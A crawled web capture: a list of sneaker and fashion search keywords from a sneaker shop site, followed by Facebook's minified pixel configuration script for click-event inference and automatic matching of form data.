shoes','racer blue','aj 13 black','yzy boost 700','purple jordan 1','aj 5 blue','jordan 13 black cat','nike jordan shoes','nike huarache','forget me not','yzy boost 350 v2','nike blazer mid 77','aj 1 red','yeezy nike','cd t-shirt','kobe elite','ow aj 1 high','yezzy boost','men’s nike shoes','converse classic','red and','jordan retro 5 black','sneakers women\'s','air jordan womens','air jordan 1 green','booker shoes','sb low dunk','size 12 shoes','women\'s vapormax','black cat jordan 4','dope kicks world','led track balenciaga','men shirt','jordan 4 manila','jordan 10 black','aj 11 green','white thunder 4','nike dunk lows','white and blue','dior shoes 1','air max nike','jordan space jam 11','aj 11 red','fragment jordan 1','dg shoes','aj 1 low fragment x travis scott shoes sneakers nk0001639','aj 4 cave stone','cough drop','all air jordan 11','men\'s shoes size 10.5','air max 94','kobe shoes 10','jordan retro all','aj 11 retro gamma blue shoes','yeezy 350 boost v2','lucky green jordan 5','jordan 1 spider man','white oreo','aj 9 low','mens size 13 air jordan','aj 1 and','d&g jeans','freddy krueger dunk','for women','uptempo low','loius vuiton shoes','all the jorden 4','kobe 5 x ray','run the jewels','frozen moments','kobe 6 reverse','jordan retro red','jordan aj 1','green and black','soccer shoes','kobe 8 mens','air jordan 2024','jordan 6 blue','off-white hoodies','men aj 1','adidas forum low','aj 1 gold','t shirt louis vuitton','aj 4 white','air jordan 2 low','gore tex','air force i\'s','more uptempo','kobe size','black and blue','jordan 11 grey','red jordan 5','jordan t shirt','jordan 4 pizza','size 12.5 mens jordan','air dt','travis low','lv shorts','nike off white air','aj low 11','aj spizike low','nike air max plus 3','air force off white','aj 4 retro off-white sail shoes sneakers','jordan 13 bred','balmain paris','kobe grinch protro','men nike dunk low','men\'s jordan 7','nike elite','bomber jacket','5 fire red','air jordan 5 black','jordan retro size','skateboard shoes','gold jordan','nike jordan 1 low','christian dior shoes','grateful dead bears','new balance men','balenciaga clothing','ow nike','off white backpack','french blue 12','eminem jordan','cap and gown jordan 11','jordan’s women','blue and white jordan','yellow jordan 4','travis scott’s','jordan 4 fire red','all jordan 11.5','jordan 5 low retro','louis vuitton handbags','nike vapormax size','levi’s x am 95','retro jordan shoes','dt set','dt max','jordan 4 cactus jack','track led','air jordan white','jordan retro 4 green-white','air griffey max','jordan yellow','nike air max mens','air shoes','jordan retros','air jordan 4 retro white','michael jordan shoes','white air max','praline shoes','off shoes','nike size','men’s size 15','triple white','air jordan 14 black toe','jordan 1 phantom','socks men','big red','retro 14 jordan','reaction shoes','retro jordan 3','jordan retro 11 legend blue','university red','vaporwaffle sacai','jordan 1 patent','kobe all','aj 1 reimagined royal shoes sneakers nk0002989','nike air max scorpion','all kobe shoes','air jordan 1 women\'s','men jordan 13','jordan 17 low','men’s blue','travis scott reverse mocha','women retro','air jordan travis scott shoes','shoe size 13','men size 11.5','shoes mens','black n white jordan','polo shirt','nike lebron 11','jordan 13’s','dunk low off-white','women\'s nike louis vuitton sneakers','yellow and black','michigan shoes','kobe kobe','green dunk','jordan size 15','air jordan grey','jordan 3 red','yeezy 700 wave runner','jordan cement','die on','all air max','adidas gucci x gazelle gg','jordan 1 lv','jordan shoes or','dunk nike','aj1 black','jordan orange','jordan sneakers 9','men’s jordan 4','hi top','all of','jordan size 12','travis scott jumpman','nike shoes men','air vapormax plus triple black shoes sneakers nk0002196','oregon ducks','kobe sneakers','jordan 6 travis scott','stussy shoes','green jordan 5','cactus plant flea','nike purple','air jordan jordan 1 low','black and orange','air force nike','shattered backboard shoes','jordan cherry','nike dn','new jordan 12','air jordan nike','nike air one','vapor air max','jordan 3 cardinal red','lamelo ball mb.03','red white','louis vuitton 1','womens jordan 12','air force 1 black','mens dunk low','balenciaga hoodie','black on black','new releases','jordan shoes 11','red cherry 11','lamelo ball','jordan 12 purple','burberry hoodie','black gum','men\'s gucci','givenchy shoes','pg shoes','jordan retro blue','fear of god sneakers','bur shoes','aj 11 retro low legend blue shoes sneakers nk0001722','jordan ma','jordan 12’s','kd sneakers','unc blue','black and white jordan 12','sneakers air','mens cortez','m2k tekno','travis scott jordan 1 high','air force white','adidas boost','grade school jordan 11','jordan 11 lows','air jordan 1 shoes','jordan black and white','men lv','white dunk','white jordan 11','travis scott womens','aj mid','balenciaga sneakers triple s','air jordan 4 white','pink and black jordan','aj 17 low','louis vuitton trainer 13 shoes sneakers lvs0000039','burgundy jordan 11','women jor','jordan 5 white','amiri shoes women\'s','light blue jordan','gucci adidas men\'s','jordan off-white','dior shoes low','huarache 2k4','mens jordan shoes 12'];

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://connect.facebook.net/signals/config/1139854350042977?v=2.9.248&r=stable&domain=dopekicksworld.com&hme=17590b9a2e1b26755cdc9ecb401f9f46bca979d3ccce95d786db0936167af731&ex_m=94%2C156%2C134%2C20%2C67%2C68%2C127%2C63%2C43%2C128%2C72%2C62%2C10%2C141%2C80%2C15%2C93%2C28%2C122%2C115%2C70%2C73%2C121%2C138%2C102%2C143%2C7%2C3%2C4%2C6%2C5%2C2%2C81%2C91%2C144%2C224%2C167%2C57%2C226%2C227%2C50%2C183%2C27%2C69%2C232%2C231%2C170%2C30%2C56%2C9%2C59%2C87%2C88%2C89%2C95%2C118%2C29%2C26%2C120%2C117%2C116%2C135%2C71%2C137%2C136%2C45%2C55%2C111%2C14%2C140%2C40%2C213%2C215%2C177%2C23%2C24%2C25%2C17%2C18%2C39%2C35%2C37%2C36%2C76%2C82%2C86%2C100%2C126%2C129%2C41%2C101%2C21%2C19%2C107%2C64%2C33%2C131%2C130%2C132%2C123%2C22%2C32%2C54%2C99%2C139%2C65%2C16%2C133%2C104%2C31%2C193%2C163%2C284%2C211%2C154%2C196%2C189%2C164%2C97%2C119%2C75%2C109%2C49%2C44%2C103%2C42%2C108%2C114%2C53%2C60%2C113%2C48%2C51%2C47%2C90%2C142%2C0%2C112%2C13%2C110%2C11%2C1%2C52%2C83%2C58%2C61%2C106%2C79%2C78%2C145%2C146%2C84%2C85%2C8%2C92%2C46%2C124%2C77%2C74%2C66%2C105%2C96%2C38%2C125%2C34%2C98%2C12%2C147
body_size: 45573
content:
/**
* Copyright (c) 2017-present, Facebook, Inc. All rights reserved.
*
* You are hereby granted a non-exclusive, worldwide, royalty-free license to use,
* copy, modify, and distribute this software in source code or binary form for use
* in connection with the web services and APIs provided by Facebook.
*
* As with any software that integrates with the Facebook platform, your use of
* this software is subject to the Facebook Platform Policy
* [http://developers.facebook.com/policy/]. This copyright notice shall be
* included in all copies or substantial portions of the software.
*
* THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR
* IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY, FITNESS
* FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE AUTHORS OR
* COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER LIABILITY, WHETHER
* IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM, OUT OF OR IN
* CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN THE SOFTWARE.
*/
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e){"@babel/helpers - typeof";return i=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},i(e)}function l(e,t,n){return t=d(t),s(e,c()?Reflect.construct(t,n||[],d(e).constructor):t.apply(e,n))}function s(e,t){if(t&&(i(t)=="object"||typeof t=="function"))return t;if(t!==void 0)throw new TypeError("Derived constructors may only return object or undefined");return u(e)}function u(e){if(e===void 0)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function c(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){}))}catch(e){}return(c=function(){return!!e})()}function d(e){return d=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)},d(e)}function m(e,t){if(typeof t!="function"&&t!==null)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&p(e,t)}function p(e,t){return p=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},p(e,t)}function _(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function f(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,k(r.key),r)}}function g(e,t,n){return t&&f(e.prototype,t),n&&f(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}function h(e,t){return S(e)||v(e,t)||C(e,t)||y()}function y(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function C(e,t){if(e){if(typeof e=="string")return b(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?b(e,t):void 0}}function b(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}function v(e,t){var n=e==null?null:typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(n!=null){var r,o,a,i,l=[],s=!0,u=!1;try{if(a=(n=n.call(e)).next,t===0){if(Object(n)!==n)return;s=!1}else for(;!(s=(r=a.call(n)).done)&&(l.push(r.value),l.length!==t);s=!0);}catch(e){u=!0,o=e}finally{try{if(!s&&n.return!=null&&(i=n.return(),Object(i)!==i))return}finally{if(u)throw o}}return l}}function S(e){if(Array.isArray(e))return e}function R(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function L(e){for(var t=1;t<arguments.length;t++){var n=arguments[t]!=null?arguments[t]:{};t%2?R(Object(n),!0).forEach(function(t){E(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):R(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}function E(e,t,n){return(t=k(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function k(e){var t=I(e,"string");return i(t)=="symbol"?t:t+""}function I(e,t){if(i(e)!="object"||!e)return e;var n=e[typeof Symbol=="function"?Symbol.toPrimitive:"@@toPrimitive"];if(n!==void 0){var r=n.call(e,t||"default");if(i(r)!="object")return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("signalsFBEventsCollapseUserData",function(){
return(function(e,t,n,r){var o={exports:{}},a=o.exports;return(function(){"use strict";function e(e,t){if(e==null)return null;var n=Object.keys(e).some(function(n){return Object.prototype.hasOwnProperty.call(t,n)&&e[n]!==t[n]});return n?null:L(L({},e),t)}o.exports=e})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("signalsFBEventsExtractEventPayload",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsEvents"),n=e.getIWLParameters,r=a.getFbeventsModules("signalsFBEventsExtractFromInputs"),i=a.getFbeventsModules("signalsFBEventsExtractPageFeatures");function l(e){var o=e.button,a=e.buttonFeatures,l=e.buttonText,s=e.form,u=e.pixel,c=e.shouldExtractUserData,d=c&&s==null,m=r({button:o,containerElement:d?t:s,shouldExtractUserData:c}),p=i(),_=m.formFieldFeatures,f=m.userData,g=m.alternateUserData,h=m.rawCensoredUserData,y={buttonFeatures:a,buttonText:l,formFeatures:d?[]:_,pageFeatures:p,parameters:n.trigger({pixel:u,target:o})[0]};return[y,f,g,h]}o.exports=l})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("signalsFBEventsExtractFormFieldFeatures",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsPixelPIIUtils"),t=e.extractPIIFields;function n(e,n){var r={id:e.id,name:e.name,tag:e.tagName.toLowerCase()},o={},a={},i={};if((e instanceof HTMLInputElement||e instanceof HTMLTextAreaElement)&&e.placeholder!==""&&(r.placeholder=e.placeholder),r.tag==="input"&&(r.inputType=e.getAttribute("type"),n&&(e instanceof HTMLInputElement||e instanceof HTMLTextAreaElement))){var l=t(r,e);l!=null&&(o=l.normalized,a=l.rawCensored,i=l.alternateNormalized)}return!(e instanceof HTMLButtonElement)&&e.value===""&&(r.valueMeaning="empty"),[r,o,i,a]}o.exports=n})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("signalsFBEventsExtractFromInputs",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsFeatureCounter"),t=a.getFbeventsModules("signalsFBEventsCollapseUserData"),n=a.getFbeventsModules("signalsFBEventsExtractFormFieldFeatures"),r=15,i="input,textarea,select,button";function l(o){var a=o.button,l=o.containerElement,s=o.shouldExtractUserData,u=new e,c=[],d={},m={},p={};if(l==null)return{formFieldFeatures:c,userData:d,alternateUserData:m,rawCensoredUserData:p};for(var _=l.querySelectorAll(i),f=0;f<_.length;f++){var g=_[f];if(g instanceof HTMLInputElement||g instanceof HTMLTextAreaElement||g instanceof HTMLSelectElement||g instanceof HTMLButtonElement){var y="".concat(g.tagName).concat(g.type===void 0?"":g.type),C=u.incrementAndGet(y);if(C>r||g===a)continue;var b=n(g,s&&d!=null),v=h(b,4),S=v[0],R=v[1],L=v[2],E=v[3];S!=null&&c.push(S),d=t(d,R),p=t(p,E),m=t(m,L)}}return{formFieldFeatures:c,userData:d,alternateUserData:m,rawCensoredUserData:p}}o.exports=l})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("signalsFBEventsExtractPageFeatures",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsShared"),n=e.unicodeSafeTruncate,r=500;function i(){var e=t.querySelector("title"),o=n(e&&e.text,r);return{title:o}}o.exports=i})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEventsFeatureCounter",function(){
return(function(e,t,n,r){var o={exports:{}},a=o.exports;return(function(){"use strict";var e=(function(){function e(){_(this,e),E(this,"_features",{})}return g(e,[{key:"incrementAndGet",value:function(t){return this._features[t]==null&&(this._features[t]=0),this._features[t]++,this._features[t]}}])})();o.exports=e})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("signalsFBEventsMakeSafeString",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsUtils"),t=e.each,n=/[^\s\"]/,r=/[^\s:+\"]/;function i(e,t,o){return o==null?n.test(t)?t==="@"?null:{start:e,userOrDomain:"user"}:null:t==="@"?o.userOrDomain==="domain"?null:L(L({},o),{},{userOrDomain:"domain"}):t==="."?o.userOrDomain==="domain"&&o.lastDotIndex===e-1?null:L(L({},o),{},{lastDotIndex:e}):o.userOrDomain==="domain"&&r.test(t)===!1||o.userOrDomain==="user"&&n.test(t)===!1?o.lastDotIndex===e-1?null:L(L({},o),{},{end:e-1}):o}function l(e,t){return e.userOrDomain==="domain"&&e.lastDotIndex!=null&&e.lastDotIndex!==t-1&&e.start!=null&&e.end!=null&&e.end!==e.lastDotIndex}function s(e){for(var n=null,r=e,o=[],a=0;a<r.length;a++)n=i(a,r[a],n),n!=null&&(l(n,r.length)?o.push(n):a===r.length-1&&(n.end=a,l(n,r.length)&&o.push(n)),n.end!=null&&(n=null));return t(o.reverse(),function(e){var t=e.start,n=e.end;n!=null&&(r=r.slice(0,t)+"@"+r.slice(n+1))}),r}var u=/[\d]+(\.[\d]+)?/g;function c(e){for(var t=e;/\d\.\d/.test(t);)t=t.replace(u,"0");return t=t.replace(u,"0"),t}function d(e){return{safe:c(s(e))}}o.exports=d})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEventsThrottler",function(){
return(function(e,t,n,r){var o={exports:{}},a=o.exports;return(function(){"use strict";var e=1e3,t=(function(){function t(){var n=arguments.length>0&&arguments[0]!==void 0?arguments[0]:e;_(this,t),E(this,"_lastArgs",null),E(this,"_lastTime",0),this._rateMS=n}return g(t,[{key:"_passesThrottleImpl",value:function(){var e=this._lastArgs;if(e==null)return!0;var t=Date.now(),n=t-this._lastTime;if(n>=this._rateMS||e.length!==arguments.length)return!0;for(var r=0;r<arguments.length;r++)if((r<0||arguments.length<=r?void 0:arguments[r])!==e[r])return!0;return!1}},{key:"passesThrottle",value:function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];var r=this._passesThrottleImpl.apply(this,t);return this._lastTime=Date.now(),this._lastArgs=t,r}}])})();o.exports=t})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.inferredevents",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var n=a.getFbeventsModules("SignalsFBEventsGuardrail"),r=a.getFbeventsModules("SignalsFBEventsConfigStore"),i=a.getFbeventsModules("SignalsFBEventsQEV2"),s=a.getFbeventsModules("SignalsFBEventsExperimentNames"),u=s.BUTTON_CLICK_OPTIMIZE_EXPERIMENT_V2,c=a.getFbeventsModules("SignalsFBEventsEvents"),d=c.fired,p=c.piiConflicting,f=c.extractPii,y=a.getFbeventsModules("SignalsFBEventsShared"),C=y.signalsConvertNodeToHTMLElement,b=y.signalsExtractForm,v=y.signalsIsIWLElement,S=y.signalsExtractButtonFeatures,R=y.signalsGetTruncatedButtonText,k=y.signalsGetWrappingButton,I=a.getFbeventsModules("SignalsFBEventsPlugin"),T=a.getFbeventsModules("SignalsFBEventsThrottler"),D=a.getFbeventsModules("SignalsFBEventsUtils"),x=a.getFbeventsModules("signalsFBEventsExtractEventPayload"),$=a.getFbeventsModules("signalsFBEventsMakeSafe"),P=a.getFbeventsModules("signalsFBEventsMakeSafeString"),N=D.each,M=D.keys,w=a.getFbeventsModules("signalsFBEventsExtractFromInputs"),A=new T,F=a.getFbeventsModules("signalsFBEventsDoAutomaticMatching"),O=100;function B(e,t){return t!=null&&t.buttonSelector==="extended"}function W(e){return function(n){if(!e.disableAutoConfig){var t=n.target instanceof Node?C(n.target):null;if(t!=null){if(v(t)||!A.passesThrottle(t))return;var o=null,a=null,l=e.getOptedInPixels("InferredEvents");N(l,function(n){var o=r.get(n.id,"inferredEvents"),a=!1;o!=null&&o.disableRestrictedData!=null&&(a=o.disableRestrictedData);var l=B(n.id,o),s;s=k(t,l,!1);var c={},d=Date.now().toString();if(s==null&&(s=k(t,l,!0),s!=null&&(c=L(L({},c),{},{"ie[e]":"1"}),i.isInTest(u,d))),s!=null){var m=e.optIns.isOptedIn(n.id,"AutomaticMatching"),_=e.optIns.isOptedIn(n.id,"OpenBridge"),f=b(s),g=S(s,f),y=g?g.innerText:null,C=P(y!=null?y:R(s)).safe;if(!(C!=null&&C.length>O)){var v,E,I,T,D=m||_,$=x({button:s,buttonFeatures:g,buttonText:C,form:f,pixel:n,shouldExtractUserData:D}),N=h($,4);v=N[0],E=N[1],I=N[2],T=N[3],a&&(v={}),E==null&&p.trigger(n),m&&E!=null&&F(e,n,E,I,T||{}),_&&E!=null&&q(n,E),!(a&&(n.userDataFormFields==null||M(n.userDataFormFields).length===0)&&(n.sgwUserDataFormFields==null||M(n.sgwUserDataFormFields).length===0))&&e.trackSingleSystem("automatic",n,"SubscribedButtonClick",v,{},c,d)}}})}}}}function q(e,t){if(e.sgwUserDataFormFields==null)e.sgwUserDataFormFields=t;else for(var n in t){var r=t[n];r!=null&&typeof r=="string"&&r.trim().length>0&&e.sgwUserDataFormFields&&(e.sgwUserDataFormFields[n]=r)}}function U(e,n,r,o,a){if(!e.disableAutoConfig){var i=e.optIns.isOptedIn(n.id,"InferredEvents");if(i){var l=e.optIns.isOptedIn(n.id,"AutomaticMatching");if(l){var s=r==null,u=w({button:o,containerElement:s?t:r,shouldExtractUserData:!0}),c=u.userData,d=u.alternateUserData,m=u.rawCensoredUserData;c==null?p.trigger(n):F(e,n,c,d,m||{},a)}}}}var V=(function(e){function t(){var e;_(this,t);for(var n=arguments.length,r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];return e=l(this,t,[].concat(r)),E(e,"extractPII",U),e}return m(t,e),g(t)})(I);o.exports=new V(function(n,r){d.listenOnce(function(){var n=$(W(r));t.addEventListener?t.addEventListener("click",n,{capture:!0,once:!1,passive:!0}):e.attachEvent("onclick",n)}),f.listen(function(e,t,n){return U(r,e,t,n)})})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.inferredevents"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.inferredevents",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.inferredevents",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e){"@babel/helpers - typeof";return i=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},i(e)}function l(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,u(r.key),r)}}function s(e,t,n){return t&&l(e.prototype,t),n&&l(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}function u(e){var t=c(e,"string");return i(t)=="symbol"?t:t+""}function c(e,t){if(i(e)!="object"||!e)return e;var n=e[typeof Symbol=="function"?Symbol.toPrimitive:"@@toPrimitive"];if(n!==void 0){var r=n.call(e,t||"default");if(i(r)!="object")return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}function d(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function m(e,t,n){return t=g(t),p(e,f()?Reflect.construct(t,n||[],g(e).constructor):t.apply(e,n))}function p(e,t){if(t&&(i(t)=="object"||typeof t=="function"))return t;if(t!==void 0)throw new TypeError("Derived constructors may only return object or undefined");return _(e)}function _(e){if(e===void 0)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function f(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){}))}catch(e){}return(f=function(){return!!e})()}function g(e){return g=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)},g(e)}function h(e,t){if(typeof t!="function"&&t!==null)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&y(e,t)}function y(e,t){return y=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},y(e,t)}function C(e,t){return L(e)||R(e,t)||v(e,t)||b()}function b(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function v(e,t){if(e){if(typeof e=="string")return S(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?S(e,t):void 0}}function S(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}function R(e,t){var n=e==null?null:typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(n!=null){var r,o,a,i,l=[],s=!0,u=!1;try{if(a=(n=n.call(e)).next,t===0){if(Object(n)!==n)return;s=!1}else for(;!(s=(r=a.call(n)).done)&&(l.push(r.value),l.length!==t);s=!0);}catch(e){u=!0,o=e}finally{try{if(!s&&n.return!=null&&(i=n.return(),Object(i)!==i))return}finally{if(u)throw o}}return l}}function L(e){if(Array.isArray(e))return e}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.identity",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.iwlbootstrapper",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.iwlparameters",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsEvents"),t=e.getIWLParameters,n=e.setIWLExtractors,r=a.getFbeventsModules("SignalsFBEventsPlugin"),i=a.getFbeventsModules("SignalsFBEventsShared"),l=a.getFbeventsModules("SignalsFBEventsUtils"),s=l.map;function u(e){var t=e.extractorsByPixels,n=e.fbqInstance,r=e.pixel,o=e.target,a=n.getOptedInPixels("IWLParameters"),l=t[r.id];return!l||a.indexOf(r)<0?null:i.getJsonLDForExtractors(o,l)}o.exports=new r(function(e,r){var o={};n.listen(function(e){var t=e.extractors,n=e.pixelID;o[n]=s(t,function(e){return i.getParameterExtractorFromGraphPayload(e)})}),t.listen(function(e){var t=e.target,n=e.pixel;return u({extractorsByPixels:o,fbqInstance:r,pixel:n,target:t})})})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.iwlparameters"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.iwlparameters",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.iwlparameters",function(){
return o.exports}))})()})(window,document,location,history);
